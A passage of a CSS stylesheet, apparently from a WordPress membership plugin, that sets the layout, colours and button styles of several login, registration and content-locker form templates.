  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  color: #2b2b2b;
  padding: 8px 10px 7px;
}
.ihc-login-template-5 .impu-temp5-row{
	}
.ihc-login-template-5 .impu-temp5-row:after{
	content:"";
	clear:both;
}
.ihc-login-template-5 .impu-temp5-row-left{
	float:left;
	}
.ihc-login-template-5 .impu-remember-wrapper{
	clear:both;
	text-align:left;
    line-height: 14px;
}
.ihc-login-template-5 .impu-form-label-remember{
	display:inline-block !important;
	font-weight:400;
	font-size:12px;	
	text-transform:inherit;
}
.ihc-login-template-5 .impu-form-input-remember{
	margin-right: 3px;
	vertical-align:middle;
}
.ihc-login-template-5 .impu-form-label-remember:after{
	content:"";
	clear:both;
}
.ihc-login-template-5 .impu-form-links{
	text-align:left;
	clear:both;
	margin-top:3px;
}
.ihc-login-template-5 .impu-form-links div{
	display:inline-block;
}
.ihc-login-template-5 .impu-form-links a{
	color:#aaa;
	font-size:12px;
	text-decoration:none;
	padding-right:10px;
}
.ihc-login-template-5 .impu-form-links a:hover{
	color:#e05d5d;
}
.ihc-login-template-5 .impu-form-submit{
	text-align:center;
	float:right;
}
.ihc-login-template-5 .impu-form-submit input{
	color:#fff !important;
	min-width:100px;
	border:none;
	text-transform:capitalize;
    padding: 10px 30px 11px;
	background:none repeat scroll 0 0 #f47e7e !important;
	border-color:#5BC4BE !important;
	box-shadow:none !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.ihc-login-template-5 .impu-form-submit input:hover{	
  background:none repeat scroll 0 0 #e05d5d !important;
}
/*PASS*/

.ihc-pass-form-wrap.ihc-login-template-5 .impu-form-submit input {
	width:auto;
}



/*Login Template 6*/
.ihc-login-template-6{
	margin: 10px;
	padding:20px;
	padding-bottom:0px;
	text-align:center;
    display: inline-block;
	width:400px;
	max-width:100%;
	box-sizing:border-box;
		border-radius:3px;
  -webkit-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
}

.ihc-login-template-6 .ihc-sm-wrapp-fe{
	text-align:left;
}
.ihc-login-template-6 .impu-form-line-fr{
	box-sizing:content-box;
	padding-bottom:8px;
  text-align: left;
}
.ihc-login-template-6 .impu-form-line-fr:after{
	content:"";
	clear:both;
}
.ihc-login-template-6 form{
	margin:0px !important;
}
.ihc-login-template-6 .impu-form-line-fr .impu-form-label-fr{
	min-width:150px;
	padding-bottom:3px;
	box-sizing:content-box;
	font-size:13px;
	text-align:left;
}
.ihc-login-template-6 .impu-form-line-fr input[type=text],.ihc-login-template-6 .impu-form-line-fr input[type=password]{
	width:100%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  color: #2b2b2b;
  padding: 8px 10px 7px;
}
.ihc-login-template-6 .impu-temp6-row{
	position:relative;
	left:-20px;
    margin: 0 -40px 0 0px;
	background-color:#f2f2f2;
	padding:10px 20px;	
	}
.ihc-login-template-6 .impu-temp6-row:after{
	content:"";
	clear:both;
}
.ihc-login-template-6 .impu-temp6-row-left{
	float:left;
	}
.ihc-login-template-6 .impu-remember-wrapper{
	clear:both;
	text-align:left;
    line-height: 30px;
}
.ihc-login-template-6 .impu-form-label-remember{
	display:inline-block !important;
	font-weight:400;
	font-size:12px;
	font-weight:bold;	
	text-transform:inherit;
}
.ihc-login-template-6 .impu-form-input-remember{
	margin-right: 3px;
	vertical-align:middle;
}
.ihc-login-template-6 .impu-form-label-remember:after{
	content:"";
	clear:both;
}
.ihc-login-template-6 .impu-form-links{
	text-align:left;
	clear:both;
	margin-top:3px;
	margin-bottom:3px;
}
.ihc-login-template-6 .impu-form-links div{
	display:inline-block;
}
.ihc-login-template-6 .impu-form-links a{
	color:#aaa;
	font-size:12px;
	text-decoration:none;
  	border-right: 1px solid #999;
  	padding-right: 10px;
}
.ihc-login-template-6 .impu-form-links a:hover{
	color:#e05d5d;
}
.ihc-login-template-6 .impu-form-links div:nth-child(even) a{
	border-right:none;
	padding-left:10px;
}
.ihc-login-template-6 .impu-form-submit{
	text-align:center;
	float:right;
	padding-bottom:0px;
}
.ihc-login-template-6 .impu-form-submit input{
	color:#fff !important;
	width:80px;
	border:none;
	border-radius:15px;
	text-transform:capitalize;
    padding: 8px 15px;
	background:none repeat scroll 0 0 #f47e7e !important;
	border-color:#5BC4BE !important;
	box-shadow:none !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.ihc-login-template-6 .impu-form-submit input:hover{	
  background:none repeat scroll 0 0 #e05d5d !important;
}
/*PASS*/

.ihc-pass-form-wrap.ihc-login-template-6 .impu-form-submit input {
	width:auto;
	margin-bottom:10px;
}


/*Login Template 7*/
.ihc-login-template-7{
	padding: 10px;
	text-align:center;
    display: inline-block;
}
.ihc-login-template-7 .ihc-sm-wrapp-fe{
	text-align:left;
	padding-left:15px;
	padding-right:15px;
}
.ihc-login-template-7 .impu-form-line-fr{
	box-sizing:border-box;
	padding-bottom:8px;
  text-align: left;
  display:inline-block;
  width:50%;
  max-width:300px;
  padding-right:15px;
}
.ihc-login-template-7 .impu-form-line-fr:after{
	content:"";
	clear:both;
}
.ihc-login-template-7 form{
}
.ihc-login-template-7 .impu-form-line-fr .impu-form-label-fr{
	min-width:150px;
	padding-bottom:3px;
	box-sizing:content-box;
	font-weight:800;
	font-size:13px;
	text-align:left;
}
.ihc-login-template-7 .impu-form-line-fr input[type=text],.ihc-login-template-7 .impu-form-line-fr input[type=password]{
	width:100%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  color: #2b2b2b;
  padding: 8px 10px 7px;
}
.ihc-login-template-7 .impu-temp5-row{
	}
.ihc-login-template-7 .impu-temp5-row:after{
	content:"";
	clear:both;
}
.ihc-login-template-7 .impu-temp5-row-left{
	float:left;
	}
.ihc-login-template-7 .impu-remember-wrapper{
	clear:both;
	text-align:left;
    line-height: 14px;
}
.ihc-login-template-7 .impu-form-label-remember{
	display:inline-block !important;
	font-weight:400;
	font-size:12px;	
	text-transform:inherit;
}
.ihc-login-template-7 .impu-form-input-remember{
	margin-right: 3px;
	vertical-align:middle;
}
.ihc-login-template-7 .impu-form-label-remember:after{
	content:"";
	clear:both;
}
.ihc-login-template-7 .impu-form-links{
	text-align:left;
	clear:both;
	margin-top:0px;
}
.ihc-login-template-7 .impu-form-links div{
	display:inline-block;
}
.ihc-login-template-7 .impu-form-links a{
	color:#aaa;
	font-size:12px;
	text-decoration:none;
	padding-right:10px;
}
.ihc-login-template-7 .impu-form-links a:hover{
	color:#e05d5d;
}
.ihc-login-template-7 .impu-form-submit{
	text-align:center;
	float:right;
	margin-right:15px;
}
.ihc-login-template-7 .impu-form-submit input{
	color:#fff !important;
	min-width:100px;
	border:none;
	text-transform:capitalize;
    padding: 8px 30px 8px;
	border-radius:4px;
	background:none repeat scroll 0 0 #6c7a8d !important;
	border-color:#5BC4BE !important;
	box-shadow:none !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.ihc-login-template-7 .impu-form-submit input:hover{	
  background:none repeat scroll 0 0 #94a1b2 !important;
}
/*PASS*/
.ihc-pass-form-wrap.ihc-login-template-7 {
	width:400px;
}
.ihc-pass-form-wrap.ihc-login-template-7 .impu-form-line-fr {
	width:100%;
	max-width:inherit;
}
.ihc-pass-form-wrap.ihc-login-template-7 .impu-form-submit input {
	width:auto;
}
/*==================LOGIN======================*/



/*==================REGISTER======================*/
.iump-register-form *{
	box-sizing:border-box;
}
/*Register Template 1*/
.ihc-register-1{
}
.ihc-register-1 .iump-labels-register{
	font-size:13px;
	min-width:130px;
	padding-right:10px;
}
.ihc-register-1 .iump-form-line-register{
	border-bottom:none;
}
.ihc-register-1 .iump-form-line-register input[type=text], .ihc-register-1 .iump-form-line-register input[type=password], .ihc-register-1 .iump-form-line-register input[type=number]
, .ihc-register-1 .iump-form-line-register textarea, .ihc-register-1 .iump-form-line-register select{
	border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    color: #2b2b2b;
  	padding: 8px 10px 7px;
}

.ihc-register-1 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-1 .iump-form-line-register .iump-form-radiobox-wrapper{
	display:inline-block;
	vertical-align:top;
}

.ihc-register-1 .iump-submit-form{
	text-align:center;
}

.ihc-register-1 .ihc-tos-wrap{
	text-align:right;
}
/*Register Template 2*/
.ihc-register-2{
	min-width:300px;
}
.ihc-register-2 .iump-labels-register{
	font-size:13px;
	min-width:130px;
	padding-right:10px;
	display:block;
	text-align:left;
    text-transform: uppercase;
}
.ihc-register-2 .iump-form-line-register{
	border-bottom:none;
}
.ihc-register-2 .iump-form-line-register input[type=text], .ihc-register-2 .iump-form-line-register input[type=password], .ihc-register-2 .iump-form-line-register input[type=number],
 .ihc-register-2 .iump-form-line-register textarea, .ihc-register-2 .iump-form-line-register select{
	border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    color: #2b2b2b;
  	padding: 8px 10px 7px;
	display:block;
	width:100%;
}
.ihc-register-2 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-2 .iump-form-line-register .iump-form-radiobox-wrapper{
	margin-top:10px;
}
.ihc-register-2 .iump-submit-form{
	text-align:center;
}
.ihc-register-2 .iump-submit-form input{
	color:#fff !important;
	width:100%;
	background:none repeat scroll 0 0 #5BC4BE !important;
	border-color:#5BC4BE !important;
	box-shadow:none !important;
}
/*Register Template 3*/
.ihc-register-3{
	margin: 10px;
	padding:30px;
	text-align:center;
	box-sizing:border-box;
	background-color:#fff;
	border-top:7px solid #33b5e5;
	border-radius:3px;
  -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
  min-width:300px;
    max-width: 400px;
}
.ihc-register-3 .ihc-sm-wrapp-fe{
	text-align:left;
}
.ihc-register-3 .iump-level-details-register{
	margin:15px 0px;
}
.ihc-register-3 .iump-labels-register{
	font-size:13px;
	min-width:130px;
	padding-right:10px;
	display:block;
	text-align:left;
    text-transform: uppercase;
}
.ihc-register-3 .iump-form-line-register{
	border-bottom:none;
}
.ihc-register-3 .iump-form-line-register input[type=text], .ihc-register-3 .iump-form-line-register input[type=password], .ihc-register-3 .iump-form-line-register input[type=number],
 .ihc-register-3 .iump-form-line-register textarea, .ihc-register-3 .iump-form-line-register select{
	
	border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    color: #2b2b2b;
  	padding: 8px 10px 7px;
	display:block;
	width:100%;
}
 .ihc-register-3 .iump-form-sublabel, .ihc-register-3 .ihc-file-upload-button{
	text-align:left;
}
 .ihc-register-3 .ihc-wrapp-file-upload{
	display:block;
    margin-top: 10px;
}
.ihc-register-3 .iump-form-checkbox-wrapper,.ihc-register-3  .iump-form-radiobox-wrapper{
	text-align:left;
	padding-left:20px;
}
.ihc-register-3 .iump-form-checkbox,.ihc-register-3  .iump-form-radiobox, .ihc-register-3  .iump-form-paybox{
	display:inline-block;
}
.ihc-register-3 .ihc-tos-wrap{
	position:relative;
	left:-30px;
    margin: 10px -60px 10px 0px;
	background-color:#f2f2f2;
	text-align:left;
	padding:10px 0;
	padding-left:30px;
  	border-top: 1px solid #ddd;
  	border-bottom: 1px solid #ddd;
	
}
.ihc-register-3 .iump-submit-form{
	text-align:center;
	margin-top:10px;
}
.ihc-register-3 .iump-submit-form input{
	color:#fff !important;
	width:100%;
	border:none;
	background:none repeat scroll 0 0 #33b5e5 !important;
	border-color:#1a9bcb !important;
	box-shadow:none !important;
	border-radius:3px;
	text-transform:capitalize;
	font-size: 14px;
    font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;	 
    padding: 10px 30px 11px;
}
.ihc-register-3 .iump-submit-form input:hover{	
  background:none repeat scroll 0 0 #1a9bcb !important;
}
/*Register Template 4*/
.ihc-register-4{
	margin: 10px;
	padding:30px 20px;
	text-align:center;
	box-sizing:border-box;
	background-color:#fff;
	border-radius:3px;
	  min-width: 310px;
    max-width: 400px;
}
.ihc-register-4 .ihc-sm-wrapp-fe{
	text-align:left;
}
.ihc-register-4 .iump-labels-register{
	font-size:13px;
	min-width:130px;
	padding-right:10px;
	display:block;
	text-align:left;
    text-transform: uppercase;
}
.ihc-register-4 .iump-form-line-register{
		box-sizing:content-box;
  text-align: left;
    background-color: #fafafa;
	border-bottom:1px solid #efefef;
	border-top:1px solid #efefef;
    margin-bottom: 7px;
	position:relative;
	padding:0px;
}
.ihc-register-4 .ihc-no-backs{
	background:none !important;
	border-width:0px;
}
.ihc-register-4 .iump-form-line-register input[type=text], .ihc-register-4 .iump-form-line-register input[type=password], .ihc-register-4 .iump-form-line-register input[type=number], .ihc-register-4 .iump-form-line-register textarea, .ihc-register-4 .iump-form-line-register select{
	width:100%;
    background-color: #fafafa;
	border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  color: #2b2b2b;
  padding: 8px 10px 7px;
	background-color:none !important;
	border:none !important;
    padding: 10px;
	display:inline-block;
}
.ihc-register-4 .iump-form-checkbox,.ihc-register-4  .iump-form-radiobox, .ihc-register-4  .iump-form-paybox{
	display:inline-block;
}
.ihc-register-4 .ihc-tos-wrap{
	text-align:left;
	
}
.ihc-register-4 .iump-submit-form{
	text-align:center;
	margin-top:10px;
}
.ihc-register-4 .iump-submit-form input{
	width:100%;
  	border: none;
	background:none repeat scroll 0 0 #27AE60 !important;
	border-color:#27AE60 !important;
	box-shadow:none !important;
	border-radius:3px;
	text-transform:capitalize;
	font-size: 15px;
    font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
    padding: 10px 30px 11px;
  border-radius: 3px;
  color: #b3eecc !important;
  border-bottom: 4px solid #1e8449 !important;	
}
.ihc-register-4 .iump-submit-form input:hover{
  background:none repeat scroll 0 0 #43be77 !important;
}
/*Register Template 5*/
.ihc-register-5{
	width:400px;
    max-width: 100%;
}
.ihc-register-5 .iump-labels-register{
	font-size:13px;
	font-weight:bold;
	min-width:130px;
	padding-right:10px;
	display:block;
	text-align:left;
}
.ihc-register-5 .iump-form-line-register{
	border-bottom:none;
}
.ihc-register-5 .iump-form-line-register input[type=text], .ihc-register-5 .iump-form-line-register input[type=password], .ihc-register-5 .iump-form-line-register input[type=number], .ihc-register-5 .iump-form-line-register textarea, .ihc-register-5 .iump-form-line-register select{
	border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    color: #2b2b2b;
  	padding: 8px 10px 7px;
	display:block;
	width:100%;
}
.ihc-register-5 .iump-submit-form{
	text-align: right;
}
.ihc-register-5 .iump-form-checkbox,.ihc-register-5  .iump-form-radiobox, .ihc-register-5  .iump-form-paybox{
	display:inline-block;
}
.ihc-register-5 .iump-submit-form input{
	color:#fff !important;
	background:none repeat scroll 0 0 #e05d5d  !important;
	border-color:#e05d5d  !important;
	box-shadow:none !important;
}
/*Register Template 6*/
.ihc-register-6{
	min-width:620px;
}
@media (max-width: 620px) {
	.ihc-register-6{
		width:100%;
    	min-width: auto;
	}
}
.ihc-register-6 .ihc-register-col{
	width:50%;
	box-sizing:border-box;
	padding-right:10px;
    max-width:400px;
	min-width:310px;
    display: inline-block;
    vertical-align: top;
}
.ihc-register-6 .iump-labels-register{
	font-size:13px;
	font-weight:bold;
	min-width:130px;
	padding-right:10px;
	display:block;
	text-align:left;
}
.ihc-register-6 .iump-form-line-register{
	border-bottom:none;
}
.ihc-register-6 .iump-form-line-register input[type=text], .ihc-register-6 .iump-form-line-register input[type=password], .ihc-register-6 .iump-form-line-register input[type=number]
, .ihc-register-6 .iump-form-line-register textarea, .ihc-register-6 .iump-form-line-register select{
	
	border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    color: #2b2b2b;
  	padding: 8px 10px 7px;
	display:block;
	width:100%;
}
.ihc-register-6 .iump-submit-form{
	text-align: right;
}
.ihc-register-6 .iump-submit-form input{
	color:#fff !important;
	background:none repeat scroll 0 0 #e05d5d  !important;
	border-color:#e05d5d  !important;
	box-shadow:none !important;
}

.ihc-register-6 .iump-form-checkbox,.ihc-register-6  .iump-form-radiobox, .ihc-register-6  .iump-form-paybox{
	display:inline-block;
}
/*Register Template 7*/
.ihc-register-7{
	width:400px;
    max-width: 100%;	
	margin: 10px;
	padding:20px;
	padding-bottom:0px;	
	border-radius:3px;
  -webkit-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
  background-color:#f6f9fc;
}
.ihc-register-7 .impu-temp7-row{
	position:relative;
	left:-20px;
    margin: 15px -40px 0 0px;
	background-color:#aab7c4;
	padding:15px 20px;	
}
.ihc-register-7 .iump-labels-register{
	font-size:13px;
	font-weight:bold;
	min-width:130px;
	padding-right:10px;
	display:block;
	text-align:left;
}
.ihc-register-7 .iump-form-line-register{
	border-bottom:none;
}
.ihc-register-7 .iump-form-line-register input[type=text], .ihc-register-7 .iump-form-line-register input[type=password], .ihc-register-7 .iump-form-line-register input[type=number]
, .ihc-register-7 .iump-form-line-register textarea, .ihc-register-7 .iump-form-line-register select{
	border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    color: #2b2b2b;
  	padding: 8px 10px 7px;
	display:block;
	width:100%;
}
.ihc-register-7 .iump-submit-form{
	text-align: right;
}
.ihc-register-7 .iump-submit-form input{
	color:#333 !important;
	background:none repeat scroll 0 0 #fafafa  !important;
	border-color:#fafafa  !important;
	box-shadow:none !important;
}
.ihc-register-7 .iump-submit-form input:hover{
	background:none repeat scroll 0 0 #fff  !important;
}

.ihc_payment_details{
	border-bottom:1px solid #aaa;
	font-size:16px;
	margin:10px 0 5px 0;
}
.iump-sublabel-register{
	padding: 3px 8px;
	color:#999;
	font-size:13px;
}
/*==================REGISTER======================*/



/*==================LOCKERS======================*/

/*.ihc-locker-wrap .ihc-login-form-wrap .impu-form-line-fr{
	box-sizing:content-box;
	padding-bottom:8px;

}
.ihc-locker-wrap .ihc-login-form-wrap .impu-form-line-fr:after{
	content:"";
	clear:both;
}
.ihc-locker-wrap .ihc-login-form-wrap{
	text-align:center;
}
.ihc-locker-wrap .ihc-login-form-wrap form{
	display:inline-block;
}
.ihc-locker-wrap .ihc-login-form-wrap .impu-form-line-fr .impu-form-label-fr{
	min-width:100px;
	text-align:right;
	padding-right:10px;
  display: inline-block;
	box-sizing:content-box;
}
.ihc-locker-wrap .ihc-login-form-wrap .impu-form-line-fr input[type=text], .ihc-locker-wrap .ihc-login-form-wrap .impu-form-line-fr input[type=password]{
	width:150px;
}
.ihc-locker-wrap .ihc-login-form-wrap .impu-form-label-remember{
	float:right;
}
.ihc-locker-wrap .ihc-login-form-wrap .impu-form-input-remember{
	float:right;  
	margin-top: 1px;
}
.ihc-locker-wrap .ihc-login-form-wrap .impu-form-label-remember:after{
	content:"";
	clear:both;
}
.ihc-locker-wrap .impu-form-links{
	margin-bottom:5px;	
	text-align:right;
}
.ihc-locker-wrap .impu-form-links div{
	display:inline-block;
	padding-left:15px;
}
.ihc-locker-wrap .ihc-login-form-wrap .impu-form-submit{
	text-align:right;
}
.ihc-locker-wrap .ihc-login-form-wrap .impu-form-submit input{
	color:#fff !important;
}*/
.ihc-login-form-wrap *{
	box-sizing:border-box;
	text-decoration:none;
}
.ihc-login-form-wrap a{
	border-bottom:none !important;
}
/*Template 1*/
.ihc_locker_1{
	text-align:center;
	max-width:300px;
}
/*Template 2*/
.ihc_locker_2{
	border: 1px solid #ededed;
	-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
	box-shadow: 0 0 20px rgba(0,0,0,.07);
	background-color: #f7f7f7;
	text-align:center;
	min-height: 120px;
	padding:25px;
	border-radius: 9px;
	max-width:500px; 
	margin:10px auto; 
}
.ihc_locker_2 .lock_content{
	min-height:30px;
	vertical-align:middle; 
	font-size:13px;
	font-family:Arial, Helvetica, sans-serif;
}
.ihc_locker_2 .lock_content h2{
	text-shadow: 1px 1px 2px #fff;
	font-size:20px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
	line-height:16px;
}
.ihc_locker_2 .lock_buttons{
	margin:3px auto;
	display:inline-block;
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	background: rgba(0,0,0,0.04);
	padding: 5px 12px;
	padding-bottom:0px;
	text-align: center;
	border: 1px solid rgba(0,0,0,0.08);
	-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
	-moz-box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
	box-shadow: inset 0 0 3px rgba(0,0,0,.08),0 1px 1px rgba(255,255,255,.10);
}

/*Template 3*/
.ihc_locker_3{
	border: 1px solid #ededed;
	-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
	box-shadow: 0 0 20px rgba(0,0,0,.07);
	background-color: #f7f7f7;
	background:#fff url("../images/lockers/lock_1.png") 0 top repeat-x;
	text-align:center;
	min-height: 140px;
	padding:25px 15px;
	position:relative;
	max-width:600px; 
	margin:10px auto;
}
.ihc_locker_3 .lk_wrapper{
	position:absolute;
	bottom:0px;
	left:0px;
	width:100%;
	height:5px;
	background:url("../images/lockers/lock_1.png") 0 bottom repeat-x;
}
.ihc_locker_3 .lock_content{
	min-height:80px;
	vertical-align:middle; 
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
	padding-top:10px;
    padding-bottom: 10px;
}
.ihc_locker_3 .lock_content h2{
	text-shadow: 1px 1px 2px #fff;
	font-size:26px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
	color:#719fd6;
}
.ihc_locker_3 .lock_content h1,.ihc_locker_3 .lock_content h2,.ihc_locker_3 .lock_content h3{
	color:#719fd6;	
}
.ihc_locker_3 .lock_content p{
	padding:0px;
	margin:0px;
}
.ihc_locker_3 .lock_buttons{
	margin:3px -15px 3px -15px;
	background: rgba(0,0,0,0.02);
	padding: 6px 5px;
	padding-bottom:0px;
	text-align: center;
	border: 1px solid rgba(0,0,0,0.08);
	border-left:none;
	border-right:none;
}
/*Template 4*/
.ihc_locker_4{
	border: 1px solid #ededed;
	-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
	box-shadow: 0 0 20px rgba(0,0,0,.07);
	background: -webkit-linear-gradient(#fefefe,#f1f1f1); /* For Safari 5.1 to 6.0 */
  	background: -o-linear-gradient(#fefefe, #f1f1f1); /* For Opera 11.1 to 12.0 */
  	background: -moz-linear-gradient(#fefefe,#f1f1f1); /* For Firefox 3.6 to 15 */
  	background: linear-gradient(#fefefe, #f1f1f1); /* Standard syntax */
	background: -webkit-linear-gradient(#fafafa,#fff); /* For Safari 5.1 to 6.0 */
  	background: -o-linear-gradient(#fafafa, #fff); /* For Opera 11.1 to 12.0 */
  	background: -moz-linear-gradient(#fafafa,#fff); /* For Firefox 3.6 to 15 */
  	background: linear-gradient(#fafafa, #fff); /* Standard syntax */
	text-align:center;
	min-height: 140px;
	padding:25px;
	position:relative;
	max-width:620px; 
	margin:10px auto;
}
.ihc_locker_4 .lk_wrapper{
	position:absolute;
	bottom:0px;
	left:0px;
	width:100%;
	height:9px;
	background:#fff url("../images/lockers/lock_3.png") 0 bottom repeat-x;
}
.ihc_locker_4 .lk_left_side{
	border-radius:50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	height:130px;
	width:130px;
	position:absolute;
	top:20px;
	left:30px;
	margin:0px 15px 10px 18px;
	border: 1px solid rgba(0,0,0,0.08);
	-webkit-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
	-moz-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
	box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
	background:#ddd url("../images/lockers/lock_5.png") center center no-repeat;
	background-size: 80px auto;
}
.ihc_locker_4 .lock_content{
	min-height:80px;
	vertical-align:middle; 
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
	margin-left:160px;
	padding-top:10px;
}
@media (max-width: 567px) {
	.ihc_locker_4 .lock_content{
		margin-left:0px;
		margin-top:140px;
	}
}
.ihc_locker_4 .lock_content h2{
	text-shadow: 1px 1px 2px #fff;
	font-size:26px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
	color:#719fd6;
	line-height:16px;
}
.ihc_locker_4 .lock_content h1,.ihc_locker_4 .lock_content h2,.ihc_locker_4 .lock_content h3{
	color:#719fd6;	
}
.ihc_locker_4 .lock_content p{
	padding:0px;
	margin:0px;
}
.ihc_locker_4 .lock_buttons{
	margin-top:20px;
}
/*Template 5*/
.ihc_locker_5{
	border: 1px solid #ededed;
	-moz-box-shadow: 0 0 20px rgba(0,0,0,.1);
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
	box-shadow: 0 0 20px rgba(0,0,0,.1);
	background:rgba(250,250,250,0.7);
	text-align:center;
	min-height: 140px;
	padding:15px 15px;
	position:relative;
	max-width:610px; 
	margin:10px auto; 
}
.ihc_locker_5 .lk_top_side{
	background: url("../images/lockers/lock_5.png") center center no-repeat;
	background-size: 40px auto;
	margin:0 auto;
	height:40px;
	width:100px;
}
.ihc_locker_5 .lock_content{
	min-height: 80px;
	vertical-align: middle;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	padding-top: 20px;
}
.ihc_locker_5 .lock_content h2{
	text-shadow: 1px 1px 2px #fff;
	font-size:26px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
	color:#333;
	line-height:16px;
}
.ihc_locker_5 .lock_content h1,.ihc_locker_5 .lock_content h2,.ihc_locker_5 .lock_content h3{
	color:#0082a2;	
}
.ihc_locker_5 .lock_content p{
	padding:0px;
	margin:0px;
}
.ihc_locker_5 .lock_buttons{
	margin-top:20px;
}
/*Template 6*/
.ihc_locker_6{
	border: 1px solid #ededed;
	-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
	box-shadow: 0 0 20px rgba(0,0,0,.07);
	background: -webkit-linear-gradient(#fefefe,#f1f1f1); /* For Safari 5.1 to 6.0 */
  	background: -o-linear-gradient(#fefefe, #f1f1f1); /* For Opera 11.1 to 12.0 */
  	background: -moz-linear-gradient(#fefefe,#f1f1f1); /* For Firefox 3.6 to 15 */
  	background: linear-gradient(#fefefe, #f1f1f1); /* Standard syntax */
	background: -webkit-linear-gradient(#fafafa,#fff); /* For Safari 5.1 to 6.0 */
  	background: -o-linear-gradient(#fafafa, #fff); /* For Opera 11.1 to 12.0 */
  	background: -moz-linear-gradient(#fafafa,#fff); /* For Firefox 3.6 to 15 */
  	background: linear-gradient(#fafafa, #fff); /* Standard syntax */
	text-align:center;
	min-height: 140px;
	padding:15px 15px;
	position:relative;
	max-width:620px; 
	margin:10px auto;
	margin-top:50px; 
}
.ihc_locker_6 .lk_top_side{
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	height: 110px;
	width: 110px;
	position: absolute;
	top: -50px;
	left: 50%;
	z-index: 999;
	margin-left: -55px;
	border: 4px solid #fff;
	-webkit-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
	-moz-box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
	box-shadow: inset 0 0 14px rgba(0,0,0,.22),0 1px 1px rgba(255,255,255,.7);
	background: #0082a2 url("../images/lockers/lock_4.png") center center no-repeat;
	background-size: 46px auto;	
}
.ihc_locker_6 .lock_content{
	min-height: 80px;
	vertical-align: middle;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	margin-top: 30px;
	padding-top: 30px;
}
.ihc_locker_6 .lock_content h2{
	text-shadow: 1px 1px 2px #fff;
	font-size:26px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
	color:#0082a2;
	line-height:16px;
}
